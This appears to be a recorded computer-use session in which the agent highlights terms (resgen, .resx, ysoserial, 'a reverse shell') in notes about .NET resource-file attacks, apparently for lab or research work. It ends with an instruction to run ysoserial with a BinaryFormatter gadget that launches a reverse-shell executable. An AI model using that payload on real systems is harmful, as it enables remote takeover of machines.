
Highlight the resgen and Windows SDK phrases in the notes.
double_click(223, 383)

left_click_drag(388, 426, 637, 425)

mouse_move(405, 511)

double_click(401, 504)

Highlight the .resources file type, ysoserial and .resx mentions further down the notes.
scroll("down", 3)

scroll("down", 3)

mouse_move(273, 533)

double_click(240, 542)

double_click(316, 493)

double_click(621, 493)

Highlight the 'a reverse shell' phrase in the MSBuild note.
scroll("down", 3)

scroll("down", 3)

double_click(334, 550)

mouse_move(25, 542)

In the Windows 10 VM, run ysoserial.exe -p Resx -M BinaryFormatter -c "rev_shell.exe".
left_click(165, 390)
